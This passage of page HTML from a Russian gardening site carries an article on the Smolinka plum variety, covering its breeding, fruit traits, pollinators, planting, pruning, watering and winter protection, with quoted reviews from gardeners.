/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<!--[if lte IE 9]><script src="//cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if lt IE 9]><script src="//cdn.jsDelivr.net/g/html5shiv@3.7.2(html5shiv.min.js),respond@1.4.2,selectivizr@1.0.3b"></script><![endif]-->

	
	<script src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/js/scripts.js"></script>
	<script src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/js/menu.js"></script>

	
	<script src="/ads.js"></script>
	<script src="/copyright.js"></script>
	<script src="/ga.js"></script>                             
</head>

<body>

<div class="page">
<div class="wrapper">

	<header class="header">

		<a href="https://vasha-teplitsa.ru/" class="header__logo" rel="nofollow">Портал о строительстве и обустройстве теплиц</a>
		<div class="social  header__social">
	Присоединяйтесь в социальных сетях
	<!--noindex-->
	<ul>
		<li><a href="https://vk.com/orchardo" rel="nofollow" title="ВКонтакте" class="vk" target="_blank">ВКонтакте</a></li>
		<li><a href="https://ok.ru/priusadebniy.uchastok" rel="nofollow" title="Одноклассники" class="ok" target="_blank">Одноклассники</a></li>
	</ul>
	<!--/noindex-->
</div><!-- .social -->
		<form method="get" action="https://vasha-teplitsa.ru/" class="search-form">
			<input type="search" placeholder="Введите запрос для поиска по сайту..." value="" name="s" class="search-form__field" />
			<input type="submit" value="" class="search-form__button" />
		</form>

			<!--Мобильное меню begin-->
			<div class="mobile-menu visible-xs">
				<div id="topbar">
					<div class="wrp">
						<a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a>
					</div>
				</div>
			<a href="https://vasha-teplitsa.ru" class="logo-link">Ваша теплица</a>
			    <div id="toggle">
			    	<img src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/i/menu.png" alt="Show" />
			    </div>
        		<div id="popout">
        		      <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-12602" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-12602"><a href="https://vasha-teplitsa.ru/virashivanie">Выращивание и уход за растениями</a></li>
<li id="menu-item-12603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://vasha-teplitsa.ru/karkas">Возведение каркаса</a></li>
<li id="menu-item-12604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12604"><a href="https://vasha-teplitsa.ru/video/vozvedenie-teplic">Строительство и сборка</a></li>
<li id="menu-item-12605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12605"><a href="https://vasha-teplitsa.ru/video/vnutri">Внутреннее обустройство</a></li>
<li id="menu-item-12606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12606"><a href="https://vasha-teplitsa.ru/video/rassada">Подготовка рассады</a></li>
<li id="menu-item-12608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12608"><a href="https://vasha-teplitsa.ru/sovety">Полезные советы</a></li>
<li id="menu-item-12609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12609"><a href="https://vasha-teplitsa.ru/vopros/rasteniya">Вопросы по выращиванию растений</a></li>
</ul></div>        		</div>
			</div>
			<!--Мобильное меню end -->

				

		<nav class="header__cats">
			<ul>
				<li><a href="https://vasha-teplitsa.ru/karkas">Возведение<br /> каркаса</a></li>
				<li><a href="https://vasha-teplitsa.ru/communikacii">Проведение<br /> коммуникаций</a></li>
				<li><a href="https://vasha-teplitsa.ru/obustroistvo">Внутреннее<br /> обустройство</a></li>
				<li><a href="https://vasha-teplitsa.ru/podgotovka-rassady">Подготовка<br /> рассады</a></li>
				<li><a href="https://vasha-teplitsa.ru/virashivanie">Выращивание<br /> растений</a></li>
				<li><a href="https://vasha-teplitsa.ru/promishlennie-modeli">Промышленные<br /> модели</a></li>
			</ul>
		</nav>

	</header><!-- #header -->

	<div class="middle">

		<div class="container">
			<main class="content">

				<div class="breadcrumbs"><a href="https://vasha-teplitsa.ru/" class="home">Ваша-Теплица</a> <span class="divider"></span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vasha-teplitsa.ru/virashivanie">Выращивание и уход за растениями</a></span> <span class="divider"></span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vasha-teplitsa.ru/virashivanie/sorta-ovoshhej">Сорта овощей</a></span><span class="arrow"></span></div>
						
				<article class="post">
					<h1 class="post__headline">Слива Смолинка — вкусный и крупноплодный сорт</h1>
					<div class="post__entry">

												<img src="/wp-content/themes/vasha-teplitsa_v2/cache/15b2a2d7a_200x200.png" width="200" height="200" alt="Слива Смолинка — вкусный и крупноплодный сорт" class="post__image" />											<!-- google_ad_section_start --><!-- google_ad_section_start -->
<div class="fpm_start"></div>
<p style="text-align: justify;">Смолинка — относительно молодой представитель культуры. Она не идеальна, однако смогла довольно быстро завоевать популярность у садоводов средней полосы, которые готовы мириться с недостатками сорта ради его крупных, красивых и вкусных плодов. Это говорит о том, что минусы сливы не настолько существенны в сравнении с её преимуществами.</p>
<p style="text-align: justify;"><span id="more-8880"></span></p>
<div id="toc_container" class="toc no_bullets">
<p class="toc__title">Содержание</p>
<ul class="toc__list">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i"><span class="toc__number toc_depth_1">1</span> История возникновения сорта Смолинка</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2"><span class="toc__number toc_depth_1">2</span> Описание и характеристика сливы Смолинка</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3"><span class="toc__number toc_depth_1">3</span> Опыление сорта</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4"><span class="toc__number toc_depth_1">4</span> Особенности выращивания сливы Смолинка</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5"><span class="toc__number toc_depth_2">4.1</span> Посадка</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6"><span class="toc__number toc_depth_2">4.2</span> Виды обрезок</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7"><span class="toc__number toc_depth_3">4.2.1</span> Видео: принципы летней обрезки сливы на урожай</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8"><span class="toc__number toc_depth_2">4.3</span> Полив и подкормка</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9"><span class="toc__number toc_depth_2">4.4</span> Защита от неблагоприятных факторов</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10"><span class="toc__number toc_depth_1">5</span> Отзывы садоводов о сорте Смолинка</a></div>
</li>
</ul>
</div>
<h2 style="text-align: justify;" id="i">История возникновения сорта Смолинка</h2>
<p style="text-align: justify;">Слива Смолинка появилась во Всероссийском селекционно-технологическом институте садоводства и питомниководства (ВСТИСП). Учёные Х. К. Еникеев и С. Н. Сатарова скрестили две родительские формы:</p>
<ul>
<li style="text-align: justify;">вкусную и урожайную сливу народной селекции Очаковская жёлтая;</li>
<li style="text-align: justify;">неприхотливый французский сорт Ренклод Улленса с крупными плодами отличного вкуса.</li>
</ul>
<p style="text-align: justify;">С 1980 года слива проходила государственное сортоиспытание, в 1990 году была допущена к выращиванию в Центральном регионе.</p>
<blockquote>
<p style="text-align: justify;">Смолинка используется в селекции как донор крупноплодности и вкусовых качеств.</p>
</blockquote>
<h2 id="i-2">Описание и характеристика сливы Смолинка</h2>
<p style="text-align: justify;">Деревья вырастают довольно высокими, до 5–5,5 м. Среднезагущенная или редкая крона имеет овальную форму (по данным ВСТИСП) или округло-пирамидальную (по описанию в Госреестре). Кора на стволе шероховатая, коричневого цвета. Побеги со средними междоузлиями, они имеют небольшой изгиб. Рост побегов заканчивается в конце июня, вегетация — в начале октября. В одной плодовой почке закладываются два цветка.</p>
<p style="text-align: justify;">Плоды крупные (30–35 г), равнобокие, со слабовыраженным брюшным швом, имеют привлекательный внешний вид. Форма овально-яйцевидная или округло-овальная. Среднеплотная кожица тёмно-фиолетового цвета, на ней имеется насыщенный восковой налёт сизого оттенка. Плодоножка не очень прочно прикреплена к плоду.</p>
<div id="attachment_8884" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0ec79556b64.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-8884" class="wp-image-8884 size-large size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0ec79556b64-550x309.jpg" alt="Плоды сливы Смолинка" width="550" height="309" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0ec79556b64-550x309.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0ec79556b64-125x70.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0ec79556b64.jpg 640w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-8884" class="wp-caption-text">Крупные тёмно-фиолетовые плоды сливы Смолинка выглядят привлекательно</p></div>
<p style="text-align: justify;">Мякоть не очень плотная, нежная. Цвет мякоти и полости жёлтый с зеленоватым оттенком. <strong>Вкус очень хороший, десертный, сладкий с небольшой кислотой, в источниках есть сведения о дегустационной оценке 4,8 балла.</strong> Содержание сахара — 11,82%, сахарокислотный индекс — 15,2. Косточка небольшая, полусвободная. Сорт считается столовым, плоды чаще всего употребляют свежими, но их также можно перерабатывать на консервированную продукцию, сушить и замораживать.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div id="attachment_8885" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0ec62251554.jpg"><img decoding="async" aria-describedby="caption-attachment-8885" class="wp-image-8885 size-large size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0ec62251554-550x413.jpg" alt="Плоды сливы в разрезе" width="550" height="413" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0ec62251554-550x413.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0ec62251554-125x94.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0ec62251554-768x576.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0ec62251554.jpg 1280w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-8885" class="wp-caption-text">Зеленовато-жёлтая мякоть сливы Смолинка имеет среднеплотную нежную консистенцию</p></div>
<p style="text-align: justify;">Созревают сливы во второй половине августа. Скороплодность не очень высокая, плодоношение начинается на 4–5 год после посадки. <strong>Продуктивность средняя: с одного дерева, по данным ВСТИСП, собирают до 40 кг плодов, ВНИИСПК характеризует урожайность другой единицей измерения — 4 кг/м<sup>2 </sup>проекции кроны.</strong> Наблюдается нерезко выраженная периодичность плодоношения, урожайные годы могут чередоваться с сезонами «отдыха» растений. Сорт самобесплоден.</p>
<p style="text-align: justify;"><strong>Растения не отличаются зимостойкостью и засухоустойчивостью, показатели этих характеристик на среднем уровне.</strong> Имеется относительный иммунитет к клястероспориозу.</p>
<p style="text-align: justify;">К наиболее весомым преимуществам сорта относятся:</p>
<ul>
<li style="text-align: justify;">крупноплодность;</li>
<li style="text-align: justify;">товарный внешний вид слив;</li>
<li style="text-align: justify;">очень хороший десертный вкус;</li>
<li style="text-align: justify;">универсальность использования плодов;</li>
<li style="text-align: justify;">высокое качество переработанной продукции;</li>
<li style="text-align: justify;">относительная устойчивость к клястероспориозу.</li>
</ul>
<p style="text-align: justify;">Смолинка также имеет ряд минусов:</p>
<ul>
<li style="text-align: justify;">высокорослость;</li>
<li style="text-align: justify;">самобесплодность;</li>
<li style="text-align: justify;">средний уровень зимостойкости;</li>
<li style="text-align: justify;">недостаточная засухоустойчивость;</li>
<li style="text-align: justify;">нерегулярное плодоношение.</li>
</ul>
<p style="text-align: justify;">Достоинства сорта преимущественно связаны с отличными качественными характеристиками продукции: ради них садоводы мирятся с недостатками, которые можно преодолеть с помощью высокого агрофона.</p>
<h2 id="i-3">Опыление сорта</h2>
<p style="text-align: justify;">Самобесплодные растения не будут плодоносить без дополнительных источников пыльцы. В описании оригинатора в качестве лучших опылителей для Смолинки рекомендуются следующие сорта:</p>
<ul>
<li style="text-align: justify;">Синий дар;</li>
<li style="text-align: justify;">Сверхранняя;</li>
<li style="text-align: justify;">Опал.</li>
</ul>
<p style="text-align: justify;">В других источниках для этой цели назван ещё ряд слив:</p>
<ul>
<li style="text-align: justify;">Венгерская московская;</li>
<li style="text-align: justify;">Волжская красавица;</li>
<li style="text-align: justify;">Скороспелка красная;</li>
<li style="text-align: justify;">Утро;</li>
<li style="text-align: justify;">Яичная синяя.</li>
</ul>
<p style="text-align: justify;">Перекрёстное опыление может происходить между деревьями, растущими на расстоянии не более 40–50 метров друг от друга. Возможно, на соседних участках уже произрастают нужные сорта. А также проблему перекрёстного опыления можно решить с помощью прививки подходящих черенков в крону.</p>
<div id="attachment_8886" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0ef0c73a447.jpg"><img decoding="async" aria-describedby="caption-attachment-8886" class="wp-image-8886 size-large size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0ef0c73a447-550x413.jpg" alt="Цветущие деревья сливы" width="550" height="413" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0ef0c73a447-550x413.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0ef0c73a447-125x94.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0ef0c73a447-768x576.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0ef0c73a447.jpg 800w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-8886" class="wp-caption-text">Рядом с самобесплодной Смолинкой должны расти деревья-опылители</p></div>
<h2 id="i-4">Особенности выращивания сливы Смолинка</h2>
<p style="text-align: justify;">В целом описываемый сорт выращивают с применением стандартной агротехники. Однако, учитывая некоторые его особенности, необходимо будет при возделывании сливы уделить растениям немного больше внимания.</p>
<h3 id="i-5">Посадка</h3>
<p style="text-align: justify;">В средней полосе Смолинку сажают весной. <strong>Недостаточно зимостойкий сорт нуждается в подходящем микроклимате.</strong> Место выбирают на небольшом хорошо освещённом склоне южной, юго-западной или юго-восточной экспозиции. <strong>Обязательно следует предусмотреть защиту от холодных ветров:</strong> <strong>ею может стать забор, стена строения, ряд густых деревьев и прочее.</strong> Расстояние от такой преграды должно быть не менее трёх метров. Высокорослые деревья сажают по схеме 4х5 м. В остальном условия произрастания обычные для сливы. Процесс высадки саженцев также не имеет особенностей.</p>
<div id="attachment_8887" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0fcb6fb9285.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8887" class="wp-image-8887 size-large size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0fcb6fb9285-550x513.jpg" alt="Дерево сливы в защищённом месте" width="550" height="513" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0fcb6fb9285-550x513.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0fcb6fb9285-125x117.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0fcb6fb9285-768x716.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0fcb6fb9285.jpg 1024w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-8887" class="wp-caption-text">Для выращивания Смолинки важно создать подходящий микроклимат: идеальным будет хорошо освещённое и защищённое от сквозняков место</p></div>
<h3 id="i-6">Виды обрезок</h3>
<p style="text-align: justify;">Для кроны высокорослой сливы лучше всего применить популярную у садоводов разреженно-ярусную формировку кроны. Для этого оставляют штамб высотой 50–60 см и в течение 4–5 лет закладывают 2–3 яруса из 5–7 скелетных ветвей. После окончания формирования последнего яруса центральный проводник вырезают, чтобы ограничить высоту дерева.</p>
<div id="attachment_8888" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0fee706dee7.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8888" class="wp-image-8888 size-large size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0fee706dee7-550x413.jpg" alt="Разреженно-ярусная формировка кроны" width="550" height="413" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0fee706dee7-550x413.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0fee706dee7-125x94.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0fee706dee7.jpg 640w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-8888" class="wp-caption-text">Наиболее подходящей формировкой для высокорослой Смолинки будет разреженно-ярусная</p></div>
<p style="text-align: justify;">Так как крона Смолинки не склонна к загущению, прореживание проводят по необходимости. Не стоит забывать о санитарной обрезке. <strong>Чтобы стимулировать увеличение плодовых образований среднеурожайного сорта, следует регулярно проводить поддерживающую (стимулирующую плодоношение) обрезку.</strong> Весной проводят укорачивание побегов для стимуляции образования обрастающих веточек, на которых закладывается урожай. Во время летней обрезки проводят удаление волчков (вертикально растущих молодых побегов).</p>
<h4 id="i-7">Видео: принципы летней обрезки сливы на урожай</h4>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/0E6sBClNZ0o" data-id="0E6sBClNZ0o" data-query="feature=oembed"></div><noscript><iframe loading="lazy" title="ЛЕТНЯЯ ОБРЕЗКА СЛИВЫ. Простые принципы." width="500" height="375" src="https://www.youtube.com/embed/0E6sBClNZ0o?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></noscript></p>
<h3 style="text-align: justify;" id="i-8">Полив и подкормка</h3>
<p style="text-align: justify;">Смолинка не отличается устойчивостью к засухе. Быстрый рост побегов в начале вегетации совпадает с формированием завязи, поэтому деревьям в этот период необходимо достаточное количество влаги. При её нехватке завязь опадает, уменьшаются приросты, а также снижается урожайность следующего сезона. <strong>Наибольшая потребность во влаге у сливы возникает в период формирования косточки (через 20–30 дней после окончания цветения).</strong> Растениям необходим оптимальный водный режим без избыточной влажности. Во время полива грунт должен промокнуть на глубину до 40 см, для этого обычно достаточно 50–60 литров воды на 1 м<sup>2</sup> проекции кроны.</p>
<p style="text-align: justify;">Внесение питательных веществ не имеет особенностей, за исключением повышенной потребности крупноплодных сортов в калии во время формирования и созревания урожая. Для улучшения качества плодов калийные удобрения следует вносить не только в почву, стоит провести 2–3 внекорневые подкормки гуматом калия.</p>
<div id="attachment_8891" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c101af31f95f.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8891" class="wp-image-8891 size-large size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c101af31f95f-550x550.jpg" alt="Гумат калия" width="550" height="550" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c101af31f95f-550x550.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c101af31f95f-125x125.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c101af31f95f.jpg 700w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-8891" class="wp-caption-text">Внекорневые подкормки гуматом калия улучшат качество продукции крупноплодной Смолинки</p></div>
<h3 style="text-align: justify;" id="i-9">Защита от неблагоприятных факторов</h3>
<p style="text-align: justify;"><strong>Предотвратить возможное заражение грибковыми заболеваниями и поражение вредителями помогут стандартные профилактические мероприятия.</strong> Если они окажутся неэффективными, понадобятся обработки фунгицидами и инсектицидами.</p>
<p style="text-align: justify;">А также стоит позаботиться о защите среднезимостойких деревьев в зимний период от низких температур, для этого осенью проводят следующие работы:</p>
<ul>
<li style="text-align: justify;">мульчируют приствольный круг слоем органических материалов толщиной 15–20 см;
<p><div id="attachment_8890" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c101cb4b874e.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8890" class="wp-image-8890 size-large size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c101cb4b874e-550x534.jpg" alt="Мульчирование приствольного круга" width="550" height="534" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c101cb4b874e-550x534.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c101cb4b874e-125x121.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c101cb4b874e-768x745.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c101cb4b874e.jpg 1237w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-8890" class="wp-caption-text">Для предохранения корневой системы от вымерзания следует с осени замульчировать приствольный круг органическими веществами</p></div></li>
<li style="text-align: justify;">штамб и скелетные ветви обматывают двумя-тремя слоями воздухопроницаемого материала.
<p><div id="attachment_8889" style="width: 464px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c101ec461f7f.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8889" class="wp-image-8889 size-large size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c101ec461f7f-454x600.jpg" alt="Утепление ствола и скелетных ветвей на зиму" width="454" height="600" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c101ec461f7f-454x600.jpg 454w, https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c101ec461f7f-95x125.jpg 95w, https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c101ec461f7f.jpg 629w" sizes="(max-width: 454px) 100vw, 454px" /></a><p id="caption-attachment-8889" class="wp-caption-text">На зиму штамб и скелетные ветви обматывают воздухопроницаемым материалом</p></div></li>
</ul>
<h2 id="i-10">Отзывы садоводов о сорте Смолинка</h2>
<blockquote class="block-comment not-unique">
<p style="text-align: justify;">Смолинку мы пробовали с Андреем вчера на конференции. Наверное, фото он выложит.<br />
Смолинка, наверное, самый лучший сорт домашней сливы селекции ВСТИСП. Плоды крупные, около 40 гр., мякоть очень хорошего вкуса. Надо сажать целым деревом.</p>
<footer><strong>Колядин Роман, Московская область</strong></p>
<p><strong>http://forum.prihoz.ru/viewtopic.php?f=37&amp;t=6222&amp;start=180</strong></p>
</footer>
</blockquote>
<blockquote class="block-comment not-unique">
<p style="text-align: justify;">Смолинка. Фото с дня сада в Бирюлево (ВСТИСП).</p>
<div id="attachment_8882" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0e934f24f19.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8882" class="wp-image-8882 size-large size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0e934f24f19-550x413.jpg" alt="Плоды сорта Смолинка" width="550" height="413" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0e934f24f19-550x413.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0e934f24f19-125x94.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0e934f24f19-768x576.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5c0e934f24f19.jpg 1280w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-8882" class="wp-caption-text">Демонстрация плодов сорта Смолинка на конференции ВСТИСП</p></div>
<footer><strong>Андрей Васильев, Москва — Ростов Великий (Ярославская область)</strong></p>
<p><strong>http://forum.prihoz.ru/viewtopic.php?f=37&amp;t=6222&amp;start=195</strong></p>
</footer>
</blockquote>
<blockquote class="block-comment not-unique"><p>Самая крупная из мне известных слив, которая растёт в МО — СМОЛИНКА.</p>
<footer><strong>Ann, Химки-Хотьково</strong></p>
<p><strong>http://dacha.wcb.ru/index.php?showtopic=4488</strong></p>
</footer>
</blockquote>
<blockquote class="block-comment not-unique">
<p style="text-align: justify;">BOJI4APA сказал(а): Несмотря на юг Мо место низменное, ветреное и туманное, деревья периодически подмерзают и погибают.</p>
<p style="text-align: justify;">Смолинку тогда посадите на самое защищённое место, она не слишком надёжна.</p>
<footer><strong>Андрей Васильев, Москва — Ростов Великий</strong></p>
<p><strong>https://www.forumhouse.ru/threads/4467/page-51</strong></p>
</footer>
</blockquote>
<p style="text-align: justify;">Сорт имеет значение для любительского садоводства средней полосы, так как в этих широтах не слишком велик выбор крупноплодных слив с отличными вкусовыми качествами. Если приложить усилия, создав растениям подходящий микроклимат и качественный уход, можно получить достойный урожай отличной витаминной продукции.</p>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://vasha-teplitsa.ru/author/tamara52" rel="nofollow">Заплавская Тамара</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author"><div class="box-avatar"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/tamara52_1296b589-125x121.jpg" width="96" height="93" alt="Заплавская Тамара" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></div>
                    <div class="box-option"><span class="description">Имею несколько профессий разного профиля, в том числе музыканта и бухгалтера. Образование высшее.</span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="8880" data-total="1" data-rating="5" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:100%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(1 голос, среднее: 5 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/virashivanie/sorta-ovoshhej/sliva-opal-opisanie-sorta-foto.html' title='Слива Опал — сорт для сурового климата'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5bf555f64cf0e.jpg" class="wp-post-image" alt="Слива Опал — сорт для сурового климата" ></span><span class="yarpp-thumbnail-title">Слива Опал — сорт для сурового климата</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/virashivanie/sorta-ovoshhej/sliva-medovaya-opisanie-sorta-foto.html' title='Сорт сливы Медовая жёлтая — вкусный, урожайный, неприхотливый'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5b44b97a8d332.jpg" class="wp-post-image" alt="Сорт сливы Медовая жёлтая — вкусный, урожайный, неприхотливый" ></span><span class="yarpp-thumbnail-title">Сорт сливы Медовая жёлтая — вкусный, урожайный, неприхотливый</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/virashivanie/sorta-ovoshhej/sliva-zarechnaya-rannyaya.html' title='Слива Заречная ранняя — вкусный раннеспелый сорт для средней полосы'>
